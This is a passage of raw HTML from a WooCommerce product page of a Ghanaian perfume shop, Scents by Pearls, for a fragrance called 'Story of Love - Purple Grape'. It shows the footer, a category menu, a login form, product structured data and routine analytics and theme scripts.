class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ad463f71" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ad463f71 wd-title-color-default wd-title-style-default text-left vc_custom_1712601824468 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >COMPANY</h4></div></div><div id="wd-661439fa70f8a" class="wd-menu widget_nav_mega_menu wd-rs-661439fa70f8a "><ul id="menu-useful-links-menu" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16338 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li><li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16339 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a></li><li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/refund_returns/" class="woodmart-nav-link"><span class="nav-link-text">Refund and Returns Policy</span></a></li><li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16335 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li></ul></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm wd-rs-66143a93c8dcb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ae84e186" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ae84e186 wd-title-color-default wd-title-style-default text-left vc_custom_1712601843611 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >CONTACT</h4></div></div><div id="wd-661438bae64a1" class="wd-text-block-wrapper wd-wpb wd-rs-661438bae64a1 color-scheme- text-left vc_custom_1712601285057"><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Email us:</strong> scentsbypearls@gmail.com</div></div><div id="wd-661438c8a7660" class="wd-text-block-wrapper wd-wpb wd-rs-661438c8a7660 color-scheme- text-left vc_custom_1712601294163"><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Call us:</strong> 0267268303, 0201901703</div></div><div id="wd-661438d184297" class="wd-text-block-wrapper wd-wpb wd-rs-661438d184297 color-scheme- text-left "><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Visit us:</strong> Lakeside estate Community 5, Ashaley botwe, Accra, Ghana</div></div><div
class=" wd-rs-661437e982c77 wd-social-icons vc_custom_1712601074666 wd-style-colored-alt wd-size-default social-follow wd-shape-circle text-left">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child"><p>&copy; 2025 <a href="https://scentsbypearls.com/">Scents by Pearls</a>. All rights reserved</p></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-shop-menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16342 item-level-0" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16343 item-level-0" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16344 item-level-0" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16345 item-level-0" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16346 item-level-0" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16347 item-level-0" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16348 item-level-0" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16349 item-level-0" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-16350 item-level-0" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16353 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" class="woodmart-nav-link">Dear Body Deo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16354 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="woodmart-nav-link">Deodorants</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16355 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="woodmart-nav-link">Fragrance World</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16356 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" class="woodmart-nav-link">LATTAFA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16357 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" class="woodmart-nav-link">Lattafa Deo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17362 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link">Designer Perfume (Grade 2)</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16358 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="woodmart-nav-link">Mini Perfumes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17363 item-level-1" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link">Smart &amp; Marque Collection</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16359 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" class="woodmart-nav-link">Only You Perfumes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16360 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" class="woodmart-nav-link">Splashes</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16351 item-level-0" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16352 item-level-0" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li></ul><ul id="menu-primary-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16233 item-level-0" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">ALL PRODUCTS</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-0" ><a href="https://scentsbypearls.com/sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16275 item-level-0" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230 item-level-0" ><a href="https://scentsbypearls.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-1" ><a href="https://scentsbypearls.com/contact-us/" class="woodmart-nav-link">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450 item-level-1" ><a href="https://scentsbypearls.com/affiliates/" class="woodmart-nav-link">Affiliate Dashboard</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449 item-level-0" ><a href="https://scentsbypearls.com/affiliate-registration/" class="woodmart-nav-link"><span class="nav-link-text">Affiliate Registration</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://scentsbypearls.com/product/story-of-love-purple-grape-2/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://scentsbypearls.com/product/story-of-love-purple-grape-2/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://scentsbypearls.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://scentsbypearls.com/my-account/" style="display:none;"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row form-row-btn">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="07124c05b3" /><input type="hidden" name="_wp_http_referer" value="/product/story-of-love-purple-grape-2/" />											<input type="hidden" name="redirect" value="https://scentsbypearls.com/product/story-of-love-purple-grape-2/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://scentsbypearls.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://scentsbypearls.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div><style id='asnp-wesb-inline-style'>.asnp-esb-timer4-1 { font-weight: 400; font-size: 10px; text-shadow: 0px 2px 1px rgba(0,0,0,0.15);}.asnp-esb-productBadgeTimer-1 { animation-name: none; animation-duration: 2s; animation-iteration-count: infinite;}.asnp-esb-badge-timer-out-of-image1-1 { width: 245px;}.asnp-esb-productBadgeTimer-1 { z-index: 5; opacity: 1; inset: 0px auto auto 0px;}.asnp-esb-timer1-1 { display: grid; gap: 5px; height: 59px; grid-template-columns: 1fr 1fr 1fr 1fr; border-radius: 10px; background: rgb(246, 24, 197); color: #ffffff; opacity: 1;}.asnp-esb-timer2-1 { display: inline-block; padding: 6px 15px ;}.asnp-esb-timer3-1 { display: block; font-weight: 700; text-shadow: 0px 2px 1px rgba(0,0,0,0.15); font-size: 23px; line-height: 30px;}</style> <script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/scentsbypearls.com"}},{"@type":"ListItem","position":2,"item":{"name":"Perfumes &amp;amp; Deodorants","@id":"https:\/\/scentsbypearls.com\/product-category\/perfumes-deodorants\/"}},{"@type":"ListItem","position":3,"item":{"name":"Story of Love &amp;#8211; Purple Grape","@id":"https:\/\/scentsbypearls.com\/product\/story-of-love-purple-grape-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/scentsbypearls.com\/product\/story-of-love-purple-grape-2\/#product","name":"Story of Love - Purple Grape","url":"https:\/\/scentsbypearls.com\/product\/story-of-love-purple-grape-2\/","description":"","image":"https:\/\/scentsbypearls.com\/wp-content\/uploads\/2023\/05\/1dfd1460-05fe-4253-8d89-f8ef064e650a.jpeg","sku":"6930446829993","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"30.00","priceCurrency":"GHS","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/scentsbypearls.com\/product\/story-of-love-purple-grape-2\/","seller":{"@type":"Organization","name":"Scents by Pearls","url":"https:\/\/scentsbypearls.com"}}]}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1045373529425123&ev=PageView&noscript=1"
/>
</noscript><link rel='stylesheet' id='all-css-89f78fd96bc29da3df45e0a5e1777822' href='https://scentsbypearls.com/_jb_static/??6ade927da9' type='text/css' media='all' /> <script type="litespeed/javascript" data-src="https://scentsbypearls.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra" type="litespeed/javascript">var wf_pklist_params_public={"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings > Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":!1,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}}</script><script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/scentsbypearls.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"}</script><script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script><script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script><script type="litespeed/javascript" data-src='https://scentsbypearls.com/_jb_static/??dea15e2500'></script><script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-PZQZBZ9" id="google_gtagjs-js"></script><script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["scentsbypearls.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-PZQZBZ9")</script><script type="litespeed/javascript" data-src='https://scentsbypearls.com/_jb_static/??3600f18f0c'></script><script></script><script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script><script  type="litespeed/javascript">fbq('init','1045373529425123',{},{"agent":"woocommerce_7-10.3.4-3.5.12"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script><script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><script data-noptimize type="litespeed/javascript">document.getElementById("comment").setAttribute("id","a30994c14362308af091ef30d52a5a7e");document.getElementById("da23683f3c").setAttribute("id","comment")</script><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/product\/story-of-love-purple-grape-2\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="litespeed/javascript">document.addEventListener('AWLTriggerJsReplace',function(){awlJsLabelsReplace()},!1);document.addEventListener('DOMContentLiteSpeedLoaded',function(){awlJsLabelsReplace()},!1);function awlJsLabelsReplace(){if(!Element.prototype.matches){Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector}
if(!Element.prototype.closest){Element.prototype.closest=function(s){var el=this;do{if(el.matches(s))return el;el=el.parentElement||el.parentNode}while(el!==null&&el.nodeType===1);return null}}
setTimeout(function(){var selectors={".awl-position-type-on-image":[".woocommerce-product-gallery figure","append"]};for(var property in selectors){if(selectors.hasOwnProperty(property)){var from=document.querySelectorAll(property);if(from.length){for(var i=0;i<from.length;i++){var productContainer=from[i].closest(".product");if(productContainer){var to=productContainer.querySelectorAll(selectors[property][0]);if(to.length&&from[i]&&to[0]&&from[i].style.display==='none'){var addTo=to[0];if(selectors[property][1]&&selectors[property][1]==='prepend'){addTo.prepend(from[i])}else if(selectors[property][1]&&selectors[property][1]==='after'){addTo.after(from[i])}else if(selectors[property][1]&&selectors[property][1]==='before'){addTo.before(from[i])}else{addTo.append(from[i])}}
if(from[i]){from[i].style.display="flex"}}}}}}},200)}</script><script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script><script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script><script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","request_timeout":"5000"}</script><script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https:\/\/scentsbypearls.com\/wp-admin\/admin-ajax.php","nonce":"a757d7b38b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"1","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script><script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/scentsbypearls.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script><script type="litespeed/javascript" data-src='https://scentsbypearls.com/_jb_static/??27ccce9754'></script><script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script><script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script><script id="asnp-wesb-badge-js-extra" type="litespeed/javascript">var asnpWesbBadgeData={"singleContainer":"","stylesheet":"woodmart","template":"woodmart","timers":[{"id":1,"dateFrom":"2025-06-27 12:00 AM","dateTo":"2025-07-01 12:00 AM","remainingTimeProgress":11433993000,"remainingTime":-11088393000,"evergreen":7200000,"timerMode":"fromToDate","evergreenOption":"repeat"}]}</script><script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script><script type="litespeed/javascript" data-src='https://scentsbypearls.com/_jb_static/??83568fb6a9'></script><script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://scentsbypearls.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("d688ed44a5");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://scentsbypearls.com/wp-admin/admin-ajax.php?action=rest-nonce"</script><script type="litespeed/javascript" data-src='https://scentsbypearls.com/_jb_static/??10559d710a'></script><script type="litespeed/javascript" data-src='https://scentsbypearls.com/_jb_static/??a2283453a3'></script><script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script><script id="asnp-wesb-pro-entities-js-extra" type="litespeed/javascript">var asnpWesbEntitiesData={"page":"8970","isHome":"0","isFront":"0","ajaxUrl":"https:\/\/scentsbypearls.com\/wp-admin\/admin-ajax.php","currency":"\u20b5","number_of_decimals":"2","cssSelector":"form.cart","cssSelectorPosition":"before","apply_coupon_nonce":"f6cb997b08","ajax_url":"https:\/\/scentsbypearls.com\/wp-admin\/admin-ajax.php","nonce":"db6eb17ba6","isCart":"0","isCheckout":"0","currentLang":""}</script><script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_b43600027a5bed2da1783c54c893a095","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/scentsbypearls.com\/cart-2\/","ajaxurl":"https:\/\/scentsbypearls.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center 